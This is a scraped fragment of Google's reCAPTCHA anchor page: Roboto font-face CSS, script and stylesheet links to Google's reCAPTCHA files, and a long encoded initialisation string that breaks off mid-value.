  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="WhDJ3sxAq69RfqfPaBvpnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="WhDJ3sxAq69RfqfPaBvpnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WhDJ3sxAq69RfqfPaBvpnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/Di8OIZ8OZT1EOHgYgJMKRwqfCghwJw4LChknCoDbCght/wrPDlcKCw6dNImstw4XCrkHDnMK+DFw+w4x+f8KRw5wmwrJxw6TDlFHDgHZMw4UzwrE5w5XDj8O4wr/Dl8KOw5ANKcKCw5/Cmz7DisOwR0PCtVDCj8O9ESPCucK5alnCuMOtwp0KIDoWwojDqHA7XsOtScOSwqfCryPCmcKDWcOywp/DrQlnCSrCiRvDqMK8wp1CwqjCsMOAwqLDvwbDiMKcw5TCui43wq3CgxvDk8KHCxkNCRTDu8OMdi/DisKTwrcWw5nCjkoqw4Rsw67CqA/[base64]/CgMKpwocOH8OIFcKOwrZKw78fSxckUgnDnsO/w73DownCvHTDqETDoHw8UGQadw/CuMKldUwpw6vCvsKowoR7O8OnwqFXViTCnm0yw5nCu8OPw6DDrG0rfR/CsEllwrkzH8OcwpHCgBHDjsOcw6QFwqQcw65Dw4wOwrjDlsOjw7XChcOoM8Kuw7BPw5fCth8Ab8OzI8K1w6LDpMKcwq3DgsKFQsKZw67Crwl2wqNvwq1pZh/Du2bDhBVbaC0Gw6hfJ8O3P8Ksw6lGL8KfL8ObXwQNw77CiMKVw4fDgHLDmA/[base64]/DgxPCgMOwwrbCvD9/PcKNPMO2wpjDg1bCjkLCqcKcMEgLw41iC2PDuMOPSsOtw5TDrVLCtsKaw7w8T2B0w5zCjcOzwp0jw5XDsE/DmCfDqXkpw6bDicKQw4/[base64]/DtERFw4hpwrfCnWNkwrvCtwzCvcKSw4ZGw77Di8OGwrwKU8OqOMODwqXDjsKLwodTSHAQw55ww7TCqH7CoRYnRRYuMl7CnMKHacKLwqRJE8O1aMKyYRlmWcKnCzULwqBSw60EPMK5cMOGworCjlfCmD0iNMK2wo/Duh9TWMO4J8O4WFIWw5TCgsO4Ok/[base64]/Ds8Otw5/[base64]/[base64]/ZRDDtFMeM3c6w6oZw4Zqwo/CvXrDqk0jPDbDh8O/V1/CpD3Di8KbNCPCucK3w4fChcKCCml+BnxaHcK5w6ckPzDCqlZ4w4/[base64]/[base64]/BE56wqDDuMOtFWYQW8OHKsONNQfCvGpowr3Dn8KLw5EtIw7DgsKBDcKiPSPCvQ/DksKIZjgkOwHCpsKAwpoBwq4sZMKpesORw7fCnMOXbQFFw6NYcsOmWcKxw6vCiD1jF8Ovw4QxMCFZVsOaw4HChjfDj8O7w6DCu8O3w6LDvsK/csKTGgMBe2PDiMKJw4cnIsOHw6XCq2LDg8OKw5rCq8KLw6zDtcKkw4jCqsK8wpcnw5FpwqzCo8KPZWHDncKZKRNFw5ANM2Idw6bCngzCqVPDlcOew4grbFTCmgBLw6/CknLDu8KHacKuYMKJUj/DlsOZDyrDn2oPFMOvacOBwqA0w6tuGBdVwqlgw5ktRcOOO8KHw5IlNsO/wp3Du8KrJ1kDw6sww4XCs3Bbw47CrMO2DzbCncKBw744YMODLMKhw5DDqcOABcKVUCJkw4kUIMOnI8Ktw7rCil9GwoFtBiF2wqTDtMOHM8OKwoNCw7jCrcOuwozCjS0BbcKyRMKiKCHDhnPCiMOiwpjDjMK6wrbDmMOGBy5CwrQlFCpxX8OWeiTCkMOgVcKqE8K0w7/CpHTDtgcywqhxw4dFw7/DimleTsODwqvDiU1Jw75CQ8K+wp3CjMOFw4BdPsK5FgBDw6HDgcKzX8OlXMK/PcKgwqkuw6bDmVJ9w59qJB8rw4fDmcOcwqrCuzF5UcOZw6LDs8KafMOhMMOPHRh9w6NHw7bDkcK/[base64]/Cs8OJHyjCpsKLSk8ww68Rw6/ClHbDnUjCi8K5w6IeAALDn1DDscO8f8OfScOjEcOdZyjDnHJ3w4JMYcOMRyp7eDpYwoTChcK4KWrDgcOAw5TDksOXQHw7QBHDocOsQ8OUBSIKN3xBwp3CpAl6w7bCusOJBA49w6/Cu8KrwpFqw5oEw5XCrF9vw6AhMzUYwrfDscOawoDChTzChiFjSsOmBMK+wqjCtcKww5UvQmJRUlxPD8KZFMKUMcOVV2nCrMKLOsKdbMKZw4XDhT7CiV03fWJmwozDsMOHCBfCtcKJBnvCnsKgZizDnS/Dv3/DqAPCvsKBw4Igw6PCtmtYan3Dr8OucsK/wp1lWGTCp8KeOjdAwoEJARwDDksSw7jCpcOuwqIhwoXCl8OtOcOLOsKMAwHDvMKVKsOgI8OHw5MjQSnCjsK4AcO5H8Orw7FPaWpdwrnDgQxxNMOTwq/[base64]/wpbCulrDl8K1w6QewoXDjMKoK8KCIcKVUg5QwqZwLDHDjcKiCFULw5bCnMKNcMORfxXCsVrCgTMVbcKWSMOPY8OLJcO4DcOHHMKqw5DCjk7DsVrDh8ORP0zDvwTCiMKKXcO4wr/DusKDwrJ5w7bCuT4RAy/[base64]/CrXTDiXFTw6bCt0vDlsK9aMK/woNTwofDn8Kzwp8/wojCksK0w75kw7ZRwpjCicOvw4DChWLDgjnChcO1byHDj8KbKMK/w7LCmQnCn8Kuw7R/ScKxw5cJBcOtZcKFwqtLHsKSw7LCiMODYB7Dq3rDu1MawpMibWhhLSHDl3PCi8O2AQNIw4wRwqB6w7TDv8KKw6YFHMKfw7t5wqJEw67ClDnDnl7ClMKdw5DDql/CqMO+wrXCqAXClMOHTcK/LS7CljLCg3PCsMOLNnAawo7Du8Oaw65BWittwonDqV/DpcKDZxzCnsOWwqrCmsKjwrHCpsKPw68PwrnCjEnCngfCq2fCq8KQNRTDlcKBA8ORSsOyO0R2wpjCsWHDnSoLwpvDkcKkw592bsKkDw9vX8K1w783wp3CusObR8KPQhd1wrrDjGPDt2cTKz7DsMO/wpB6w4cIwrHCnmzCrMOmesOpw74nNsOJEcKqw77DmDE9IsO4E0LCpy/[base64]/DmMO9bjwaMSBkw4N3VFwTw7kZw7QRfHbCn8Kew6NswopZVz7CgMOVSi/CgBAmwpXCnsK5USnDujQzwq7DvsKEw5nDk8KIwrMfwoVdK1UPLsOgw67DpxHCmjdAQnHDosOBVsOnwp3Dr8KEw4HCoMKlw6jCmQ1awoNQPMKWScOWw7fCm3wVwo0IYMKNI8Okw7/Dh8OewoNyNcKnw5MRZ8KGSRJWw6TCqMO/wpPDtkogDXNWUcK0wqDDvCBAw5M5ScO2wolFbsKAw7HDtzZgwqsdw71FwqEgwpDCmlLCgMKiIzTCpF3DlsOMF0bCkcK3Zx/[base64]/VG/DlA9pVcKtw7bCnsKpM8KNJcKQHx/DgcKFwoHDoA7CrUFJUcO+wq7Du8KVwqNew44rwobCs1PDt2toX8OWw57DjcKtLhQiecKxw6dYw7DDu1XDvsK4T0FOw488wrdqaMKBThsJYcO+DMK/w7PCgz5TwrJewpDDoGoGwpk+w6LDp8KqJ8KBw7XDmSxjw7cXJAggw6fDgcKSw77Ds8KFegvDv0/CpcOcbhgIb2bDhcOFMsOQShBqZw8JFznDmsOlBWEtLU4ywoTDmCHCpsKpw4pcwqTClRc9wpU2woFvHVrDssO4EcOawp3ClsKkVcO/UMOMEgt5bwtFU24Tw63DpWPCnWhwHTHDgcO+JGvDhcOaeU/CkikaZMKzEwXDmcKBwovDm2IrJMKSZcOVw55IwpfCgcKfRRk5w6XCpcOsw69wciHCqcOzw4t3w6jCqMOvCMO2YgFQwprCm8OTw4pwwp7ClA/DoBQVW8KTwq8zMlImOMKvXMOJwpfCisKGw77DhsOuw4VCwqDCgMO4NMOANsOFSAHCssOOw74fw6QVw404XwjDoATChCVoJsO7F3LDtcK7KMKaZVPCmMOYQcOaWVjDpsOPegXDggrDvsO6TcOoNCvChsKDZWxNY1N4UMOqZToIw4ZsQcKqw7Bdwo/CmlgvwpvCssKiw6bCtsKyG8KIVg4cMEktZwrCu8O4K0ILB8OgXgfCtcKOw5DCtWIfw77DisOvRnJdwoI4DsOPc8KDbW7CqsKKwotuMWHDqMOhC8KSw6thwrnDhB/CmjfDtgsMw50Nw7PCicKvwpIXc0TDuMO9w5TCpChRwrnDlsKVGMObw73DqB7Cl8OtwoPCrMK1wrvDjsOdwrTDq2fDucOZw5pDYxdkwr7CgsOqw6LDoQogPW3CpWBhYsK/[base64]/CgMKuwrcLaH3Cp33CgEnDpx/DgMO2wphiwrrCpVRAJcOmQwbDgBVUASLCmDLCv8OIw6HCusODwrzDsRHCkn8JQMO6wqbCl8OuRMK8w4xrwqrDh8KFwrYTwr0iw7ZeDMOAwrMPXsOfwrI0w7VMfsOtw5REw5/CkntdwpjCvcKHc2zCkRRsMwDCvMOrY8KXw6XCssOFwpMzXHTDgsO6w67Cu8KbecKWAVnCv3Nsw6t8w4HDlMKXwr7Cl8OVBsKAw7oswpsjwq/DvcOueWsydnVZw5B2wqsNwrDCvsK7w5PDigvCvmDDtMKOOADCm8OTWsOLZMODYcKyeXTDtcOZw5EawrjCgzJwRg/DhsK7w7IyDsKFQE3DkCzDoUQawqdWdCJMwrI5QcOJBXjCtBbCsMOnw7R4wqI4w7jChUbDtMK1wp5mwqhXwqhWwqkuZy/CnMK6w58kBMK9ccO9woZdAA1dHCEuN8Kpw5Yhw7XDuVEbwprDnAI7f8KhZ8KDVcKZOsKRw49TG8OSwp0Ywo3DiyJHw6oCScKrwoYQBj8Lw706dTPClGhAwphgKMOVw7/DtMK+ATt+wrQADhfCgkjDqsKSw6JXwpZaw4zCu2rCksOJw4bDgMOBYEEYw7nCqlvCp8OhXyvCn8OOPMKvw5jCvTrCi8OrLMOyPj7Dn3RUwo/DgcKHVMOOworCtcOsw4XDlywUw5zCo28SwrdywrFGwoTCj8OeAETDg31IT3YJSx9tIsOZwrMJKMOvw5JKw6zDv8KdNsOSwqhYPQwrw4ZhEDlNw4wyFsOYLysowqfDscOxwqg+dMK7YMOYw7/Cq8Kcwo9dworDkcOgL8KnwqHDhUDCuC9XLMONLAHCrXHDiEsaHy3Co8KJwpBKw6ZuVMOKETPCrsOFw7rDtsOMa33Dr8OawqNdwo96DUFEQcO+dS48wqjChMOnfW8TVnQGJsKdU8KrBxfCkUFsdcKlYcOANlo/wrzDvcK0R8Ohw6pmXHvDo2RdYWXDpcOWw6bDhSjCnQvDk3HCu8OVN1drXMKiEiQ/woNDw6DCucOgMcOAL8O6LhtMworDu3QsPcK/wofClMOcd8KHwo7Dl8O8b0gqGsOzJ8OawpXCnXXDqsKubWTCocOlUBTCnMOFUmwgwptAwoUNwpnClnbDmsO/[base64]/[base64]/DsFDCgMKEwrPDlj10A17DmcOHRXJfNcKCYAIDwofDoCTCksKJEmzCssOjKMOyw6/ClMOkwpTDjMKwwqnCk1lDwroEGcKDw6Qgwp1zwqrChwHDqMO+fjPCqMOQV13DgMOEa01wEsOdRsKtwo3CqcO1w57Ds3s4JHjDlMKkwo5EwpTDl2TCt8K8w4/DkcOxwrEUw4bDo8KyZQHDlhp0UTHDuAJkw5RDEhfDpCnCgcKcayHDlsKswqY6dgt3C8OYK8K8w4/DtcK2wq/[base64]/XTAgw4/Dk1ldwrF5wovDigUpJQ09w5gFwovCsnwMw5F9wrPDqwfDucOjScOuw6fDo8OXIcObw64LYMKNwrIOw7cZw7jDl8OjJUgvw7PCtMOCwoYJw4bDsAzDu8KxPTrDijdwwrzClsK4wqhZwplqeMKGfTRROmRleMKCPMKrwpt6WDfCv8OXdy7CjcKywq3CqsKQwq5eYMK/d8OmAsOyNHkDw5oqGD7CrMKTw6Y0w5sDegVIwrvDoDXDg8OEw4Vlwq9wb8OdEsK+wqcow7UHwobDpRDDvcKxBSBHwpjDoxnCmjPCm1HDgAzDpxDCoMOlwqxYd8OWQH1PBcKJUcKZQStbIzfCkizDqMOUw7/[base64]/CrSwUT3MwOGLDkcKzIcOmYiQywqJxUcONw5V4YMKIw6Usw4DDrCQnBcK/[base64]/w7wdPi7CsMKyDzdCwrFeXMKwwqPCmjTCjErCu8O/EVbDjcOww4/DpsOaSmHClcOQw7MtSmfChcKRwrpRwrrCjntbaFrDgCDCkMOOdxjCo8KGLkNQbMOwdMKcJMOPwqkAw5nCsQ1ddsKmJsO0D8KmHsK5WyXCs2bCoEXDvcK/[base64]/wr0GICFQXkYEI8OtbEHDhcOrw4MSw7RVwopBHQnDqx/[base64]/DpMO3eTk/w6gKwppkGMOow6wEw4XDqMKEJTkLXH0ofS4FLTLDncOrImNGwpjDicKRw6bDoMOswpJLw6LCmMOywrPDncKuLkJ1wqRZAsOlwozDjkrDg8Knw6oEwqs6A8OzDcKJNGLDosKPwoXDtXItRwgXw68RYsKcw5LCp8OAekVlw6JXLMKYWV/[base64]/DpcKiwrfDucKNdcOHUg41wqTCmk1lwr4qXcKROWjCn8KUw4/CmMKYw6zCr8OMBMK5KsObw6HDhgLCjMKbw5lSQQ5IwqTDjsOsUMO4PcKyMMKWwq4ZPFoGTyoGUQDDllfDh1nCicK9wrfCr0vDm8OQBsKlesO3Khg8wrIePEofw540wqzDkMOdwoB5FAHDm8Ojw4jDj2vDn8K2woFTN8OWwr1CP8KYeRPCryduwo1dFUnDqBPDig/CjsKjasK